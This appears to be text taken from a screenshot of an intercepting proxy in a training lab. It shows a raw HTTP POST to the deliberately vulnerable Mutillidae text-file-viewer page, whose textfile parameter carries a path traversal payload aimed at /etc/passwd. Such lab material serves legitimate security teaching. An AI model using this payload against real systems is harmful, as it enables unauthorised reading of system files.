 Request to http://172.16.212.133:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
Host: 172.16.212.133
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://172.16.212.133/mutillidae/index.php?page=text-file-viewer.php
Cookie: showhints=0; PHPSESSID=4d103e182e723383d68a134864df6094
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
textfile=../../../etc/passwd&text-file-viewer-php-submit-button=View+File